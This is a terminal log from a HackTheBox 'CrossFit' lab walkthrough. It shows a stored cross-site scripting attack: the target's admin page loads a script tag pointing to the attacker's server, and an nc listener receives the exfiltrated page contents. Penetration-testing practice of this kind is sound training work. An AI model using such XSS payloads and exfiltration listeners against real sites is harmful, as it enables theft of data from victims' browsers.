 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.208 - - [06/Nov/2021 10:50:39] "GET /0x4rt3mis.js HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# nc -nlvp 9090
listening on [any] 9090 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.208] 33036
GET /?xss=%3Ch4%3ELogged%20XSS%20attempts%3C/h4%3E%3Ctable%3E%20%20%3Cthead%3E%20%20%20%20%3Ctr%3E%20%20%20%20%20%20%3Ctd%3ETimestamp%3C/td%3E%20%20%20%20%20%20%3Ctd%3EUser%20Agent%3C/td%3E%20%20%20%20%20%20%3Ct
d%3EIP%20Address%3C/td%3E%20%20%20%20%3C/tr%3E%20%20%3C/thead%3E%3Ctbody%3E%3Ctr%3E%3Ctd%3E2021-11-06%2010:54:15%3C/td%3E%3Ctd%3E%3Cscript%20src=%22http://10.10.14.20/0x4rt3mis.js%22%3E%3C/script%3E%3C/td%3E%3C/
tr%3E%3C/tbody%3E%3C/table%3E HTTP/1.1
Host: 10.10.14.20:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://gym-club.crossfit.htb/security_threat/report.php
Origin: http://gym-club.crossfit.htb
Connection: keep-alive